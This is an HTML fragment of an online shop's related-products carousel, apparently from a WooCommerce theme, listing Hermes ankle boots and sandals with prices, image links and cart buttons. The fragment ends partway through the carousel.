	<div class="container related-and-upsells">
					
			<div id="carousel-839" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229774 status-publish last instock product_cat-boots-hermes-2 product_cat-hermes-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="229774">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/hermes-bridge-ankle-boot-brown-h202130z/" class="product-image-link" aria-label="HERMES BRIDGE ANKLE BOOT BROWN H202130Z">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-1-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/hermes-premiere-105-sandal-beige-h212013z/?add-to-cart=229774" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229774" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229774" data-product_sku="DD-100923-HERMES-1" aria-label="Add to cart: &ldquo;HERMES BRIDGE ANKLE BOOT BROWN H202130Z&rdquo;" rel="nofollow" data-success_message="&ldquo;HERMES BRIDGE ANKLE BOOT BROWN H202130Z&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229774" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/hermes-bridge-ankle-boot-brown-h202130z/" data-id="229774" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/hermes-bridge-ankle-boot-brown-h202130z/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="229774"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="662cb8523c" data-product-id="229774" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/hermes-bridge-ankle-boot-brown-h202130z/">HERMES BRIDGE ANKLE BOOT BROWN H202130Z</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>323.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229781 status-publish first instock product_cat-boots-hermes-2 product_cat-hermes-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="229781">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/hermes-jumping-boot-black-h202256z/" class="product-image-link" aria-label="HERMES JUMPING BOOT BLACK H202256Z">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-16-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/hermes-premiere-105-sandal-beige-h212013z/?add-to-cart=229781" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229781" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229781" data-product_sku="DD-100923-HERMES-8" aria-label="Add to cart: &ldquo;HERMES JUMPING BOOT BLACK H202256Z&rdquo;" rel="nofollow" data-success_message="&ldquo;HERMES JUMPING BOOT BLACK H202256Z&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229781" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/hermes-jumping-boot-black-h202256z/" data-id="229781" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/hermes-jumping-boot-black-h202256z/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="229781"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="662cb8523c" data-product-id="229781" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/hermes-jumping-boot-black-h202256z/">HERMES JUMPING BOOT BLACK H202256Z</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>325.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229775 status-publish last instock product_cat-boots-hermes-2 product_cat-hermes-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="229775">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/hermes-neo-ankle-boot-black-h202255z/" class="product-image-link" aria-label="HERMES NEO ANKLE BOOT BLACK H202255Z">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-10-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-10-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-10-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-10-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-10-0-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-10-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-10-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-10-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-10-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-10-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/hermes-premiere-105-sandal-beige-h212013z/?add-to-cart=229775" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229775" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229775" data-product_sku="DD-100923-HERMES-2" aria-label="Add to cart: &ldquo;HERMES NEO ANKLE BOOT BLACK H202255Z&rdquo;" rel="nofollow" data-success_message="&ldquo;HERMES NEO ANKLE BOOT BLACK H202255Z&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229775" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/hermes-neo-ankle-boot-black-h202255z/" data-id="229775" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/hermes-neo-ankle-boot-black-h202255z/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="229775"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="662cb8523c" data-product-id="229775" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/hermes-neo-ankle-boot-black-h202255z/">HERMES NEO ANKLE BOOT BLACK H202255Z</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>325.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229790 status-publish first instock product_cat-heels-hermes-2 product_cat-hermes-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="229790">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/hermes-oasis-sandal-noir-h212011z/" class="product-image-link" aria-label="HERMES OASIS SANDAL NOIR H212011Z">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-1-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/hermes-premiere-105-sandal-beige-h212013z/?add-to-cart=229790" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229790" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229790" data-product_sku="DD-100923-HERMES-17" aria-label="Add to cart: &ldquo;HERMES OASIS SANDAL NOIR H212011Z&rdquo;" rel="nofollow" data-success_message="&ldquo;HERMES OASIS SANDAL NOIR H212011Z&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229790" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/hermes-oasis-sandal-noir-h212011z/" data-id="229790" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/hermes-oasis-sandal-noir-h212011z/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="229790"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="662cb8523c" data-product-id="229790" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/hermes-oasis-sandal-noir-h212011z/">HERMES OASIS SANDAL NOIR H212011Z</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>325.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229785 status-publish last instock product_cat-boots-hermes-2 product_cat-hermes-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="229785">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/hermes-saint-germain-ankle-boot-black-h182102z/" class="product-image-link" aria-label="HERMES SAINT GERMAIN ANKLE BOOT BLACK H182102Z">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-5-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-5-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-5-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-5-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-5-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-5-0.jpg 690w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-5-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-5-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-5-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-5-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-5-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-5-1.jpg 690w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/hermes-premiere-105-sandal-beige-h212013z/?add-to-cart=229785" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229785" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229785" data-product_sku="DD-100923-HERMES-12" aria-label="Add to cart: &ldquo;HERMES SAINT GERMAIN ANKLE BOOT BLACK H182102Z&rdquo;" rel="nofollow" data-success_message="&ldquo;HERMES SAINT GERMAIN ANKLE BOOT BLACK H182102Z&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229785" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/hermes-saint-germain-ankle-boot-black-h182102z/" data-id="229785" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/hermes-saint-germain-ankle-boot-black-h182102z/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="229785"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="662cb8523c" data-product-id="229785" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/hermes-saint-germain-ankle-boot-black-h182102z/">HERMES SAINT GERMAIN ANKLE BOOT BLACK H182102Z</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>286.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229783 status-publish first instock product_cat-boots-hermes-2 product_cat-hermes-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="229783">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/hermes-saint-germain-ankle-boot-brown-h182102z/" class="product-image-link" aria-label="HERMES SAINT GERMAIN ANKLE BOOT BROWN H182102Z">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-3-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-3-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-3-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-3-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-3-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-3-0.jpg 690w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-3-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-3-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-3-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-3-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-3-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-3-1.jpg 690w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/hermes-premiere-105-sandal-beige-h212013z/?add-to-cart=229783" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229783" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229783" data-product_sku="DD-100923-HERMES-10" aria-label="Add to cart: &ldquo;HERMES SAINT GERMAIN ANKLE BOOT BROWN H182102Z&rdquo;" rel="nofollow" data-success_message="&ldquo;HERMES SAINT GERMAIN ANKLE BOOT BROWN H182102Z&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229783" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/hermes-saint-germain-ankle-boot-brown-h182102z/" data-id="229783" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/hermes-saint-germain-ankle-boot-brown-h182102z/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="229783"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="662cb8523c" data-product-id="229783" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/hermes-saint-germain-ankle-boot-brown-h182102z/">HERMES SAINT GERMAIN ANKLE BOOT BROWN H182102Z</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>323.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229779 status-publish last instock product_cat-boots-hermes-2 product_cat-hermes-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="229779">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/hermes-stretch-velvet-saint-honore-ankle-boots-black-h222064z/" class="product-image-link" aria-label="HERMES STRETCH VELVET SAINT HONORE ANKLE BOOTS BLACK H222064Z">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-14-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-14-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-14-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-14-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-14-0-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-14-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-14-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-14-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-14-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-14-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/hermes-premiere-105-sandal-beige-h212013z/?add-to-cart=229779" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229779" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229779" data-product_sku="DD-100923-HERMES-6" aria-label="Add to cart: &ldquo;HERMES STRETCH VELVET SAINT HONORE ANKLE BOOTS BLACK H222064Z&rdquo;" rel="nofollow" data-success_message="&ldquo;HERMES STRETCH VELVET SAINT HONORE ANKLE BOOTS BLACK H222064Z&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229779" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/hermes-stretch-velvet-saint-honore-ankle-boots-black-h222064z/" data-id="229779" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/hermes-stretch-velvet-saint-honore-ankle-boots-black-h222064z/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="229779"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="662cb8523c" data-product-id="229779" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
